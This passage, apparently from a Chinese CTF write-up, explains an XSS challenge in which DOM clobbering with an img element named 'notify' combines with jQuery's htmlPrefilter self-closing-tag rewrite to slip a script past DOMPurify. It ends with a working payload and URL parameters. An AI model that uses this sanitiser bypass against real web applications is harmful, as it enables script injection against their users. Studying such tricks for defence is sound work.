memeGen函数在函数内找不到text,onload 的作用域也找不到text,就会去 script下面找,而多个 script 属于同一个作用域,所以对于函数当中的 text 以及 img ,它是在下一块 JS 代码段定义的。
<script>
let notify = false;
let text = new URL(location).searchParams.get("text");
let img = new URL(location).searchParams.get("img");
  ...
</script>

JQuery’s ‘mXSS’
所以基本上 notify 的问题我们解决了,接下来就是 DOM Purify 的问题了。
我们可以知道最终我们要插入的代码是通过$("#notify").html(html)来插入的,而参数 html 又来自
html = `<div class="alert alert-warning" role="alert"><b>Meme</b> created from ${DOMPurify.sanitize(text)}</div>`;
简单跟一下 JQuery 的 html() 函数,我们可以发现有以下利用链:
html()->append()->doManip()->buildFragment()->htmlPrefilter()
在 htmlPrefilter() 函数中我们可以看到有这么一段代码:
// source of htmlPrefilter()
jQuery.extend( {
	htmlPrefilter: function( html ) {
		return html.replace( rxhtmlTag, "<$1></$2>" );
	},
    ...
这段代码就是用来转换一些自闭合标签的标签,例如<blah/>变成<blah></blah>,我们就可以利用这个特性来实现一些绕过,例如:
<style><style/>Elon
经过innerHTML会变成
<style>
   <style/>Elon
</style>
但是经过 jquery html() 就会变成
<style>
   <style>
</style>
Elon
我们可以发现通过html()可以把一些自闭合的拆分,以及把内容转换出去,有点类似于 mXSS ,最终我们得到的是
<style><style></style>Elon</style>
所以我们可以利用这个特性绕过 XSS WAF,例如以下
<style><style/><script>alert()//
经过DOMPurify.sanitize我们可以得到
<style><style/><script>alert(1337)//</style>
经过 jquery html()到最终渲染页面就变成了
<style><style></style><script>alert(1337)//</style></div></script></div></div>
所以这就是 JQuery’s 类似于 mXSS 的 trick
综上所述,配合我们之前的内容,最终 payload 如下:
<img name=notify><style><style/><script>alert()//
最终传参:
img=valid_img_url&text=<img name%3dnotify><style><style%2F><script>alert()%2F%2F
这里我也不是非常清楚作者为啥要加一个 img 参数//全程没有用到
最后再来一遍:

